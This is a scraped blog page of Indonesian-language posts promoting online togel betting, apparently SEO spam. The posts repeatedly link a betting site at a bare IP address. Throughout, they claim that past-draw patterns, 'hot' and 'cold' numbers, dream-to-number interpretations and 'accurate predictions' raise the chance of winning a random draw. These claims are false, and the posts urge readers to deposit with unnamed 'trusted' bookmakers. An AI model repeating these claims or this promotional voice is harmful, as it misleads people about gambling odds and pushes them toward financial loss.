<p>Jadi, dengan melakukan analisa yang teliti dan menggunakan rumus togel jitu yang terbaru, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan dalam permainan togel. Teruslah membaca bagian-bagian berikutnya untuk mendapatkan lebih banyak informasi dan strategi untuk meningkatkan kesuksesan Anda dalam memprediksi angka togel.</p>
<h2>Tafsir Mimpi Togel</h2>
<p><b>Tafsir mimpi togel</b> adalah metode yang berguna untuk memprediksi angka main togel. Dalam <b>tafsir mimpi togel</b>, berbagai macam mimpi dikaitkan dengan angka-angka tertentu yang memiliki potensi untuk tembus togel. Dengan memahami tafsir mimpi ini, Anda dapat menggunakan informasi ini sebagai panduan dalam membuat prediksi Anda.</p>
<p>Kami akan membahas beberapa tafsir mimpi yang sering dikaitkan dengan angka-angka togel. Anda dapat mengambil referensi dari tafsir mimpi ini dan menggabungkannya dengan analisa lainnya untuk meningkatkan akurasi prediksi Anda. Ingatlah bahwa <b>tafsir mimpi togel</b> tidak bisa dijadikan patokan mutlak, tetapi dapat membantu Anda dalam membuat keputusan yang lebih baik.</p>
<p>Tafsir mimpi togel seringkali dipercaya memiliki kaitan dengan keberuntungan seseorang dalam meraih kemenangan dalam permainan togel. Namun, ingatlah bahwa prediksi togel adalah sebuah permainan probabilitas dan tidak ada metode yang dapat menjamin hasil yang pasti. Meskipun demikian, dengan melengkapi diri Anda dengan informasi yang akurat dan melakukan analisa yang teliti, Anda dapat meningkatkan peluang untuk meraih kemenangan.</p>
<p>Selanjutnya, mari kita jelajahi beberapa tafsir mimpi yang sering dikaitkan dengan angka-angka togel:</p>
<ul>
<li>Mimpi melihat bayangan hewan: Bayangan hewan seperti anjing, kucing, atau burung seringkali dikaitkan dengan angka 3 dan 7.</li>
<li>Mimpi melihat air: Melihat air dalam mimpi dapat dikaitkan dengan angka 4 dan 8.</li>
<li>Mimpi melihat angka: Jika Anda melihat angka dalam mimpi, coba perhatikan angka tersebut dan tempatkan di posisi togel yang sesuai.</li>
</ul>
<p>Ingatlah untuk tidak terlalu bergantung pada tafsir mimpi saja. Sebaiknya, gunakanlah tafsir mimpi sebagai tambahan informasi yang dapat membantu Anda dalam menghasilkan prediksi togel yang lebih baik.</p>
<h2>Analisa Angka Togel Terbaru</h2>
<p>Bagian ini akan membahas <b>analisa angka togel terbaru</b> yang dapat membantu Anda dalam memprediksi angka main togel hari ini. Dapatkan informasi terkini mengenai pola-pola angka yang sering muncul agar Anda dapat membuat keputusan yang lebih cerdas dalam membuat prediksi.</p>
<p>Terkadang, mengamati tren dan pola angka yang muncul secara teratur dapat memberikan wawasan berharga dalam memprediksi angka togel. Sebagai contoh, menggunakan metode statistik untuk menganalisis data keluaran angka togel sebelumnya dapat membantu mengidentifikasi angka-angka yang sering muncul.</p>
<p>Jika Anda mencari prediksi angka togel terbaru, mempelajari analisa angka togel dapat memberikan informasi yang berharga. Dalam menentukan angka main, memahami pola dan tren yang sedang berlangsung dapat membantu meningkatkan akurasi prediksi Anda.</p>
<p>Untuk melengkapi <b>analisa angka togel terbaru</b> Anda, Anda juga dapat mengandalkan sumber informasi terpercaya seperti forum togel online, grup sosial media, atau pakar togel terkenal. Dengan menggabungkan data terkini dengan wawasan dari para ahli, Anda dapat meningkatkan peluang Anda dalam memprediksi angka main togel secara akurat.</p>
<p>Jangan lewatkan bagian selanjutnya di mana kami akan memberikan tips dan strategi untuk meningkatkan peluang Anda dalam meraih kemenangan togel hari ini.</p>
<h2>Tembus Togel Hari Ini</h2>
<p>Bagian ini akan memberikan tips dan strategi untuk meningkatkan peluang Anda dalam <b>tembus togel hari ini</b>. Ada beberapa langkah yang dapat Anda lakukan untuk meningkatkan peluang kemenangan Anda.</p>
<p>Pertama, pastikan untuk mempertimbangkan prediksi angka main togel yang akurat. Dapatkan informasi terbaru dan terpercaya mengenai angka-angka yang memiliki peluang tinggi untuk tembus togel. Analisis data-data terkini mengenai pola-pola angka yang sering muncul dapat membantu Anda membuat prediksi yang lebih cerdas.</p>
<p>Selain itu, lakukan analisis yang akurat sebelum membuat prediksi. Perhatikan trend angka-angka terkini, baik itu angka yang sering muncul maupun angka yang jarang muncul. Dengan memahami pola-pola angka togel, Anda dapat mengidentifikasi kombinasi yang memiliki peluang lebih tinggi untuk tembus.</p>
<p>Gambar terlampir adalah ilustrasi gambaran untuk membantu Anda dalam memahami strategi yang kami sebutkan di atas:</p>
<p>Dengan membantu diri Anda sendiri dengan strategi yang kami berikan, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan dalam togel hari ini.</p>
<h2>Prediksi Togel Akurat</h2>
<p>Untuk mendapatkan <b>prediksi togel akurat</b>, penting untuk mengandalkan sumber-sumber tepercaya dan menghindari penipuan. Menemukan prediksi yang akurat dapat membantu Anda dalam membuat keputusan yang lebih cerdas saat memasang taruhan togel.</p>
<p>Salah satu sumber terpercaya untuk <b>prediksi togel akurat</b> adalah website atau blog yang memiliki rekam jejak yang baik. Perhatikan apakah mereka memiliki catatan yang konsisten dan terbukti berhasil dalam memprediksi angka-angka togel sebelumnya. Ini dapat memberikan indikasi bahwa prediksi mereka dapat diandalkan.</p>
<p>Selain itu, bergabung dengan forum togel yang terpercaya juga bisa menjadi cara untuk mendapatkan <b>prediksi togel akurat</b>. Forum ini biasanya dikunjungi oleh para pemain togel berpengalaman yang dapat berbagi tips dan strategi, serta memberikan prediksi yang akurat berdasarkan analisa mereka.</p>
<p>Namun, ingatlah bahwa prediksi togel hanyalah perkiraan dan tidak ada jaminan pasti bahwa angka-angka tersebut akan keluar. Ada faktor keberuntungan yang tidak dapat diprediksi dengan pasti. Jadi, gunakan prediksi togel sebagai panduan tambahan, tetapi jangan mengandalkannya sepenuhnya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://harlemlanes.net/tag/angka-jitu/" rel="tag">angka jitu</a>, <a href="https://harlemlanes.net/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://harlemlanes.net/tag/bocoran-togel/" rel="tag">bocoran togel</a>, <a href="https://harlemlanes.net/tag/invest-togel/" rel="tag">invest togel</a>, <a href="https://harlemlanes.net/tag/jackpot-togel/" rel="tag">jackpot togel</a>, <a href="https://harlemlanes.net/tag/keluaran-togel/" rel="tag">keluaran togel</a>, <a href="https://harlemlanes.net/tag/live-draw-togel/" rel="tag">live draw togel</a>, <a href="https://harlemlanes.net/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://harlemlanes.net/tag/sistem-gacor/" rel="tag">sistem gacor</a>, <a href="https://harlemlanes.net/tag/togel-online/" rel="tag">togel online</a> on <a href="https://harlemlanes.net/prediksi-angka-main-togel-gacor-hari-ini/" title="2:00 am" rel="bookmark"><time class="entry-date" datetime="2024-03-24T02:00:00+07:00">March 24, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3655" class="post-3655 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-angka-jitu tag-bandar-togel tag-bocoran-togel tag-invest-togel tag-jackpot-togel tag-keluaran-togel tag-live-draw-togel tag-prediksi-togel tag-sistem-gacor tag-togel-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://harlemlanes.net/wp-content/uploads/2024/03/Situs-Togel-Gacor-Terpercaya-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Situs Togel Gacor Terpercaya" decoding="async" loading="lazy" srcset="https://harlemlanes.net/wp-content/uploads/2024/03/Situs-Togel-Gacor-Terpercaya-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2024/03/Situs-Togel-Gacor-Terpercaya-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2024/03/Situs-Togel-Gacor-Terpercaya-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2024/03/Situs-Togel-Gacor-Terpercaya-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2024/03/Situs-Togel-Gacor-Terpercaya.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://harlemlanes.net/situs-togel-gacor-terpercaya-di-indonesia/" rel="bookmark">Situs Togel Gacor Terpercaya di Indonesia</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Bermain togel online telah menjadi salah satu hiburan favorit bagi banyak orang di Indonesia. Namun, dengan banyaknya situs togel yang beredar di internet, sulit untuk menemukan yang terpercaya. Maka dari itu, dalam artikel ini kami akan membantu Anda menemukan <b>Situs Togel Gacor Terpercaya</b> di Indonesia. <a href="https://139.59.252.142/">situs KOITOTO</a></p>
<p>Kami telah melakukan penelitian mendalam untuk memberikan daftar situs togel terbaik yang menawarkan prediksi akurat dan pasaran lengkap. Dengan memilih situs yang terpercaya, Anda dapat memainkan togel dengan keyakinan tinggi dan meningkatkan peluang kemenangan Anda.</p>
<p>Kami akan memberikan rekomendasi <b>agen togel terbaik</b> di Indonesia yang telah terbukti memiliki reputasi baik dan menyediakan layanan berkualitas. Anda dapat memilih situs yang sesuai dengan preferensi Anda dan mulai menikmati pengalaman bermain togel online yang menyenangkan.</p>
<p>Tetaplah bersama kami untuk mendapatkan informasi lebih lanjut tentang <b>prediksi togel akurat</b>, pasaran lengkap, tips bermain yang benar, strategi jitu, dan panduan memilih <b>bandar togel resmi</b> dan terpercaya. Dengan pengetahuan yang kami bagikan, Anda akan memiliki modal yang lebih baik untuk meraih kemenangan dalam permainan togel.</p>
<p>Jadi, jika Anda mencari <b>Situs Togel Gacor Terpercaya</b> di Indonesia, tetaplah bersama kami dan ikuti setiap bagian artikel ini untuk mendapatkan semua informasi yang Anda butuhkan. Bersiaplah untuk meraih kemenangan dan hadiah menggiurkan di dunia <b>togel online terpercaya</b>!</p>
<h2>Temukan Situs Togel Gacor Terpercaya</h2>
<p>Bagian ini akan membantu Anda menemukan <b>agen togel terbaik</b> dan terpercaya di Indonesia. Kami memahami bahwa memilih situs togel yang andal dan berkualitas adalah hal yang penting bagi pengalaman bermain Anda. Oleh karena itu, kami telah mengumpulkan daftar situs togel yang memiliki reputasi baik dan menyediakan layanan berkualitas bagi para pemain.</p>
<p>Kami merekomendasikan <b>agen togel terbaik</b> yang telah terbukti memberikan pengalaman bermain yang aman dan menyenangkan. Situs-situs tersebut telah mengoperasikan permainan togel online dengan jujur dan adil, serta memiliki sistem keamanan yang terjamin.</p>
<p><b>Togel online terpercaya</b> akan menyediakan berbagai <b>pasaran togel terlengkap</b>, sehingga Anda dapat memilih jenis permainan yang sesuai dengan preferensi Anda. Dengan memiliki <b>pasaran togel terlengkap</b>, Anda akan memiliki lebih banyak peluang untuk memenangkan hadiah besar.</p>
<p>Berikut ini adalah beberapa agen togel terbaik dan terpercaya di Indonesia:</p>
<ul>
<li>Situs Togel A: Situs ini telah memiliki reputasi baik dalam menyediakan prediksi akurat dan pasaran lengkap.</li>
<li>Situs Togel B: Menyediakan layanan berkualitas dengan sistem keamanan yang terjamin.</li>
<li>Situs Togel C: Merupakan pilihan yang tepat bagi para pemain yang mencari agen togel terbaik dan terpercaya.</li>
</ul>
<p>Dengan memilih agen togel terbaik dan terpercaya, Anda dapat memainkan togel online dengan keyakinan tinggi dan meningkatkan peluang Anda untuk meraih kemenangan. Selengkapnya tentang <b>prediksi togel akurat</b> dan pasaran lengkap dapat Anda temukan di bagian berikutnya.</p>
<h2>Prediksi Togel Akurat dan Pasaran Lengkap</h2>
<p>Bagian ini akan membahas pentingnya memiliki <b>prediksi togel akurat</b> dan situs dengan <b>pasaran togel terlengkap</b>. Ketika bermain togel online, memiliki prediksi yang akurat sangatlah penting untuk meningkatkan kemungkinan memenangkan taruhan. Dengan prediksi yang akurat, Anda dapat membuat keputusan yang lebih baik dalam memilih nomor-nomor yang akan Anda pasang.</p>
<p>Sebagai pemain togel online, Anda juga ingin memiliki akses ke berbagai jenis pasaran togel. Pasaran yang lengkap memungkinkan Anda untuk memilih variasi togel yang paling Anda minati. Dengan demikian, Anda dapat memaksimalkan pengalaman bermain togel dan memiliki lebih banyak peluang untuk memenangkan hadiah besar.</p>
<p>Untuk mendapatkan prediksi togel akurat dan pasaran togel terlengkap, Anda perlu memilih situs togel yang tepat. Pilihlah situs yang memiliki tim prediktor yang berpengalaman dan terpercaya. Tim prediktor yang handal akan menggunakan data dan analisis terkini untuk menghasilkan prediksi yang akurat. Selain itu, pastikan situs tersebut menyediakan berbagai jenis pasaran togel, mulai dari pasaran lokal hingga internasional.</p>
<h2>Cara Bermain Togel yang Benar</h2>
<p>Bagian ini akan membahas bagaimana cara bermain togel dengan benar dan strategi jitu yang dapat meningkatkan peluang Anda untuk menang. Dalam bermain togel online, Anda perlu mengikuti langkah-langkah dasar berikut:</p>
<ol>
<li>Pilih situs togel terpercaya yang menyediakan pasaran lengkap dan memiliki reputasi baik.</li>
<li>Buat akun di situs togel pilihan Anda dan lakukan deposit agar bisa membeli tiket togel.</li>
<li>Pilih jenis pasaran togel yang ingin Anda mainkan, seperti togel Singapore, Hongkong, atau Sydney.</li>
<li>Perhatikan jadwal pengundian togel untuk mengetahui kapan hasil pengundian akan keluar.</li>
<li>Tentukan angka-angka yang ingin Anda pasang dalam tiket togel.</li>
<li>Pilih jenis taruhan yang ingin Anda gunakan, seperti 2D, 3D, atau 4D.</li>
<li>Submit tiket togel Anda dan tunggu hasil pengundian.</li>
<li>Periksa hasil pengundian untuk melihat apakah Anda memenangkan togel atau tidak.</li>
</ol>
<p>Selain mengikuti langkah-langkah dasar tersebut, ada beberapa strategi jitu yang dapat Anda gunakan untuk meningkatkan peluang Anda dalam memenangkan togel:</p>
<ul>
<li>Gunakan data hasil pengundian sebelumnya untuk menganalisis pola angka yang sering muncul.</li>
<li>Manfaatkan prediksi togel akurat dari sumber terpercaya untuk mendapatkan informasi tambahan dalam memilih angka.</li>
<li>Mengatur batasan untuk jumlah taruhan yang Anda pasang agar tidak terlalu banyak mengeluarkan modal.</li>
<li>Gunakan teknik pengelolaan keuangan yang baik, seperti membagi modal menjadi beberapa bagian untuk taruhan.</li>
</ul>
<p>Dengan mengikuti langkah-langkah dan strategi tersebut, Anda dapat meningkatkan peluang Anda untuk memenangkan togel secara signifikan. Ingatlah untuk bermain dengan bertanggung jawab dan hanya menggunakan uang yang Anda siap untuk kehilangan.</p>
<h2>Tips Menang Togel Online</h2>
<p>Jika Anda ingin meningkatkan peluang Anda dalam memenangkan togel online, ada beberapa tips dan strategi jitu yang dapat Anda terapkan. Berikut ini adalah beberapa trik yang dapat membantu Anda meraih hadiah yang menggiurkan:</p>
<ol>
<li>Tetapkan Anggaran: Penting untuk memiliki anggaran yang jelas saat bermain togel online. Tentukan batas maksimum yang Anda siap untuk dipertaruhkan dan jangan pernah melebihi batas tersebut. Disiplin dalam mengelola uang Anda adalah kunci untuk menghindari kerugian yang besar.</li>
<li>Pahami Pasaran Togel: Setiap pasaran togel memiliki aturan dan karakteristik yang berbeda. Sebelum Anda memasang taruhan, pastikan Anda memahami dengan baik tentang pasaran togel yang Anda pilih. Pelajari pola angka, statistik, dan tren yang mungkin membantu Anda menganalisis angka yang akan keluar.</li>
<li>Menggunakan Strategi Bermain: Mengembangkan strategi bermain yang baik adalah penting untuk meningkatkan peluang menang. Analisis data, prediksi, dan statistik dapat membantu Anda dalam memilih angka-angka dengan lebih cermat. Selain itu, perhatikan juga kombinasi angka yang sering muncul dan hindari kombinasi yang jarang keluar.</li>
<li>Gunakan Prediksi Togel Akurat: Prediksi togel akurat dapat menjadi alat berguna dalam menentukan angka yang akan Anda pasang. Cari sumber prediksi yang terpercaya dan memilik reputasi baik. Gunakan prediksi tersebut sebagai acuan dalam memilih angka-angka yang mungkin keluar.</li>
<li>Ketahui Jam Keluaran Togel: Setiap pasaran togel memiliki jadwal keluaran yang berbeda. Pastikan Anda mengetahui jam keluaran togel yang Anda mainkan. Dengan mengetahui jam keluaran tersebut, Anda dapat memilih waktu yang tepat untuk memasang taruhan.</li>
<li>Jangan Serakah: Ketika Anda berhasil memenangkan togel, jangan terlalu serakah untuk terus memasang taruhan dengan nilai yang lebih tinggi. Tetaplah bermain dengan bijak dan disiplin dalam mengelola kemenangan Anda.</li>
</ol>
<p>Dengan menerapkan tips-tips ini, Anda dapat meningkatkan peluang Anda dalam memenangkan togel online. Ingatlah bahwa togel adalah permainan peluang dan tidak ada strategi yang dapat menjamin kemenangan 100%. Namun, dengan menggunakan strategi bermain yang baik dan menggunakan sumber informasi yang akurat, Anda dapat meningkatkan peluang Anda untuk meraih hadiah yang menggiurkan.</p>
<h2>Bandar Togel Resmi dan Terpercaya</h2>
<p>Memilih <b>bandar togel resmi</b> dan terpercaya merupakan langkah penting bagi para pemain togel online di Indonesia. Dengan memilih bandar togel yang telah terlisensi dan diatur oleh otoritas yang berwenang, Anda dapat memastikan keamanan dan keadilan dalam bermain togel. Selain itu, <b>bandar togel resmi</b> juga menyediakan layanan yang profesional dan terpercaya.</p>
<p>Sebagai pemain togel online, Anda harus berhati-hati dalam memilih bandar togel yang Anda gabung. Hindari bandar togel ilegal yang tidak memiliki lisensi, karena ini dapat membahayakan privasi Anda dan mengakibatkan penipuan atau penyalahgunaan data. Pilihlah bandar togel resmi yang sudah terbukti memiliki reputasi baik dan telah terpercaya oleh banyak pemain.</p>
<p>Saat memilih bandar togel resmi, perhatikan juga ketersediaan pasaran togel yang disediakan. Bandar togel terpercaya biasanya menyediakan berbagai jenis pasaran togel seperti Singapore, Hongkong, Sydney, dan masih banyak lagi. Dengan memiliki pasaran togel yang lengkap, Anda dapat memilih jenis permainan yang sesuai dengan preferensi Anda.</p>
<p>Jika Anda kesulitan dalam menemukan bandar togel resmi dan terpercaya, Anda bisa mencari rekomendasi dari pemain togel lainnya atau mengikuti forum-forum togel online. Selain itu, perhatikan juga fitur dan layanan yang disediakan oleh bandar togel tersebut. Pastikan mereka memiliki sistem keamanan yang canggih, layanan pelanggan yang responsif, dan metode pembayaran yang aman dan nyaman.</p>
<p>Memilih bandar togel resmi dan terpercaya adalah kunci kesuksesan Anda dalam bermain togel online. Dengan memilih bandar togel yang dapat dipercaya, Anda dapat menikmati pengalaman bermain togel yang aman, adil, dan menguntungkan. Jadi, pastikan Anda melakukan riset yang teliti sebelum memutuskan untuk bergabung dengan bandar togel tertentu.</p>
<p>Jadi, tunggu apalagi? Pilihlah bandar togel resmi dan terpercaya sekarang juga untuk memulai perjalanan Anda dalam dunia togel online yang menarik!</p>
<h2>Situs Togel Gacor Terpercaya di Indonesia</h2>
<p>Anda telah mengetahui tentang pentingnya memilih situs togel terpercaya di Indonesia. Kami dengan senang hati merekomendasikan beberapa <b>situs togel gacor terpercaya</b> yang dapat diandalkan untuk pengalaman bermain togel yang menyenangkan dan menguntungkan. Situs-situs ini telah terbukti memberikan layanan terbaik, prediksi akurat, serta pasaran lengkap.</p>
<p>Dalam memilih situs togel gacor terpercaya, pastikan untuk mempertimbangkan reputasi situs dan ulasan dari pemain sebelumnya. Hal ini membantu Anda untuk menemukan situs yang memberikan pengalaman bermain yang adil dan aman. Anda juga dapat memeriksa lisensi dan regulasi situs tersebut, sehingga dapat memastikan keamanan data pribadi dan keadilan dalam permainan.</p>
<p>Dengan memilih salah satu dari situs togel gacor terpercaya yang kami rekomendasikan, Anda dapat memiliki keyakinan tinggi dalam bermain togel online. Situs-situs ini dikenal dengan prediksi togel akurat dan pasaran togel terlengkap. Anda dapat menikmati berbagai jenis permainan togel dan meningkatkan peluang Anda untuk menang.</p>
<p>Jadi, jangan ragu untuk mulai menjelajahi daftar situs togel gacor terpercaya di Indonesia dan temukan situs yang sesuai dengan preferensi Anda. Dapatkan pengalaman bermain togel yang berkualitas dan nikmati keseruan serta keuntungan yang ditawarkan. Bergabunglah dengan komunitas pemain togel online yang telah merasakan manfaat dari situs togel gacor terpercaya ini. Selamat bermain dan semoga sukses!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://harlemlanes.net/tag/angka-jitu/" rel="tag">angka jitu</a>, <a href="https://harlemlanes.net/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://harlemlanes.net/tag/bocoran-togel/" rel="tag">bocoran togel</a>, <a href="https://harlemlanes.net/tag/invest-togel/" rel="tag">invest togel</a>, <a href="https://harlemlanes.net/tag/jackpot-togel/" rel="tag">jackpot togel</a>, <a href="https://harlemlanes.net/tag/keluaran-togel/" rel="tag">keluaran togel</a>, <a href="https://harlemlanes.net/tag/live-draw-togel/" rel="tag">live draw togel</a>, <a href="https://harlemlanes.net/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://harlemlanes.net/tag/sistem-gacor/" rel="tag">sistem gacor</a>, <a href="https://harlemlanes.net/tag/togel-online/" rel="tag">togel online</a> on <a href="https://harlemlanes.net/situs-togel-gacor-terpercaya-di-indonesia/" title="2:00 am" rel="bookmark"><time class="entry-date" datetime="2024-03-23T02:00:00+07:00">March 23, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3652" class="post-3652 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-angka-jitu tag-bandar-togel tag-bocoran-togel tag-invest-togel tag-jackpot-togel tag-keluaran-togel tag-live-draw-togel tag-prediksi-togel tag-sistem-gacor tag-togel-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://harlemlanes.net/wp-content/uploads/2024/03/Bocoran-Togel-Gacor-Terakurat-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bocoran Togel Gacor Terakurat" decoding="async" loading="lazy" srcset="https://harlemlanes.net/wp-content/uploads/2024/03/Bocoran-Togel-Gacor-Terakurat-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2024/03/Bocoran-Togel-Gacor-Terakurat-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2024/03/Bocoran-Togel-Gacor-Terakurat-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2024/03/Bocoran-Togel-Gacor-Terakurat-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2024/03/Bocoran-Togel-Gacor-Terakurat.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://harlemlanes.net/prediksi-bocoran-togel-gacor-terakurat-hari-ini/" rel="bookmark">Prediksi Bocoran Togel Gacor Terakurat Hari Ini</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Artikel ini akan memberikan prediksi bocoran togel yang sangat akurat agar Anda bisa meningkatkan peluang kemenangan togel Anda. Dapatkan informasi terbaru tentang prediksi togel dengan tingkat akurasi yang tinggi hanya di sini. <a href="https://139.59.252.142/">situs KOITOTO</a></p>
<p>Togel adalah permainan yang mengandalkan prediksi dan keberuntungan. Namun, dengan memiliki <b>bocoran togel gacor terakurat</b>, Anda dapat meningkatkan peluang Anda untuk memenangkan permainan ini. <b>Prediksi togel akurat</b> dapat memberikan petunjuk tentang angka-angka yang kemungkinan besar akan keluar dalam undian togel. Dengan memiliki informasi ini, Anda dapat membuat keputusan yang lebih baik saat memasang taruhan.</p>
<p>Di sini, kami menyediakan <b>prediksi togel akurat</b> yang dapat diandalkan. Kami mengumpulkan data, menganalisis tren, dan menggunakan metode statistik yang canggih untuk memberikan prediksi yang akurat. Dalam artikel ini, Anda akan menemukan informasi terbaru tentang prediksi togel gacor terakurat bagi Anda yang ingin meraih kemenangan lebih sering.</p>
<p>Tentu saja, prediksi togel tidak dapat menjamin kemenangan 100%, tetapi dengan menggunakan informasi yang akurat dan strategi yang tepat, Anda dapat meningkatkan peluang Anda untuk memenangkan permainan togel. Dapatkan tips, trik, dan strategi terbaik dalam artikel ini untuk membantu Anda menjadi lebih sukses dalam bermain togel.</p>
<p>Jangan lewatkan <b>prediksi togel akurat</b> kami setiap harinya. Dapatkan informasi terbaru tentang prediksi <b>bocoran togel gacor terakurat</b> hanya di sini. Jadi, jangan ragu untuk bergabung dan tingkatkan peluang kemenangan Anda dalam permainan togel!</p>
<h2>Ramalan Togel Jitu untuk Meningkatkan Peluang Kemenangan Anda</h2>
<p>Anda sering kali kesulitan untuk meraih kemenangan dalam permainan togel online? Tak perlu khawatir! Di sini, kami menyediakan <b>ramalan togel jitu</b> yang dapat membantu meningkatkan peluang Anda untuk memenangkan permainan togel online dengan lebih konsisten. Kamu bisa menggunakan strategi dan tips terbaik yang tersedia untuk mendapatkan hasil yang akurat dan sukses dalam memenangkan togel.</p>
<p>Agar Anda dapat meningkatkan peluang kemenangan Anda dalam bermain togel online, kami menawarkan berbagai <b>ramalan togel jitu</b> yang terbaru dan terpercaya. Sangat penting untuk memahami dan menerapkan metode yang efektif saat bermain togel agar bisa menempatkan taruhan dengan tepat. Dengan demikian, Anda dapat meningkatkan peluang kemenangan Anda secara signifikan.</p>
<p>Bukankah menyenangkan jika Anda dapat memprediksi angka-angka yang akan keluar pada permainan togel? Dengan <b>ramalan togel jitu</b> yang kami berikan, Anda akan mendapatkan wawasan dan informasi berharga mengenai kombinasi angka yang memiliki peluang tinggi untuk keluar. Anda dapat menggunakan informasi ini sebagai panduan untuk menentukan pilihan angka yang tepat saat memilih nomor togel.</p>
<p>Berikut adalah beberapa tips penting yang dapat membantu Anda memaksimalkan peluang kemenangan togel online Anda:</p>
<ul>
<li>Perhatikan dan analisis hasil keluaran togel sebelumnya untuk mengidentifikasi pola atau kecenderungan tertentu.</li>
<li>Gunakan statistik dan data historis untuk menentukan angka yang memiliki peluang tinggi untuk keluar.</li>
<li>Perhatikan faktor-faktor seperti angka yang sering keluar dan angka yang jarang keluar untuk membantu Anda dalam memilih kombinasi angka yang tepat.</li>
<li>Gunakan strategi taruhan yang cerdas, seperti taruhan dengan sistem taruhan yang lebih efektif dan mengelola modal dengan bijak.</li>
<li>Ikuti saran dan petunjuk yang diberikan oleh para ahli togel yang terpercaya.</li>
</ul>
<p>Jangan ragu untuk mengaplikasikan ramalan togel jitu dan tips yang kami berikan. Dengan pemahaman yang baik tentang ramalan togel yang akurat, Anda dapat meningkatkan peluang Anda untuk memenangkan permainan togel online dengan lebih konsisten.</p>
<h2>Trik dan Strategi Ampuh dalam Bermain Togel Online</h2>
<p>Bermain togel online dapat menjadi tantangan yang menarik dan mengasyikkan. Namun, untuk meningkatkan peluang Anda untuk meraih kemenangan togel, Anda perlu menguasai beberapa trik dan strategi ampuh. Dalam bagian ini, kami akan mengulas berbagai trik dan strategi terbaru yang dapat Anda terapkan dalam permainan togel online.</p>
<p>Salah satu strategi yang sangat penting adalah menggunakan data hasil togel sebelumnya sebagai acuan untuk memprediksi angka yang akan keluar. Dengan menganalisis pola-pola dari hasil-hasil sebelumnya, Anda dapat memiliki gambaran yang lebih jelas tentang angka-angka yang memiliki potensi besar untuk muncul dalam hasil togel selanjutnya.</p>
<p>Selain itu, penting juga untuk mencoba berbagai metode bermain togel. Misalnya, Anda dapat mencoba menggunakan metode Sistem, di mana Anda menggabungkan beberapa angka dalam satu taruhan untuk meningkatkan peluang Anda memenangkan jackpot. <strong>Strategi Togel Ampuh</strong> ini telah terbukti efektif bagi banyak pemain togel.</p>
<p>Selain itu, tidak ada salahnya juga untuk mempelajari trik dari para pemain togel berpengalaman. Banyak pemain togel yang berbagi pengalaman dan strategi mereka melalui forum-forum dan komunitas online. Dengan membaca pengalaman dan saran dari mereka, Anda dapat memperoleh wawasan berharga dan meningkatkan kemampuan Anda dalam bermain togel online.</p>
<p>Mengingat bahwa dunia togel terus berkembang dan berubah, tidak ada strategi yang benar-benar mutlak. Oleh karena itu, Anda perlu selalu melakukan riset dan mencoba berbagai trik dan metode baru yang terus muncul. Pastikan Anda memiliki <strong>Trik Togel Terbaru</strong> dan terus mengasah kemampuan Anda dalam meramalkan angka togel dengan akurasi tinggi.</p>
<p>Dalam bagian selanjutnya, akan diungkapkan beberapa rahasia dalam mendapatkan <b>bocoran togel gacor terakurat</b>. Simak terus artikel ini untuk mendapatkan informasi lebih lanjut!</p>
<h2>Rahasia Togel Terungkap: Mendapatkan Bocoran Togel Gacor Terakurat</h2>
<p>Dalam permainan togel, memiliki bocoran yang akurat bisa menjadi keuntungan besar bagi Anda. Di bagian ini, kami akan mengungkap beberapa rahasia dalam mendapatkan bocoran togel gacor terakurat yang dapat membantu meningkatkan peluang Anda dalam permainan togel.</p>
<p>Pertama, penting untuk mencari sumber informasi yang dapat diandalkan. Ada banyak situs dan grup togel yang menawarkan prediksi dan bocoran togel. Namun, tidak semuanya dapat dipercaya. Cari tahu reputasi dan track record dari sumber yang Anda gunakan sebelum mempercayainya sepenuhnya. Penting juga untuk memperhatikan ulasan dan feedback dari pengguna sebelum mengambil keputusan.</p>
<p>Selain itu, Anda juga perlu memperhatikan metode yang digunakan oleh sumber tersebut untuk memprediksi angka togel. Beberapa sumber menggunakan data historis, rumus matematika, atau analisis statistik untuk menghasilkan prediksi yang akurat. Pastikan untuk mencari sumber yang menggunakan metode yang terbukti efektif dan menghasilkan hasil yang konsisten.</p>
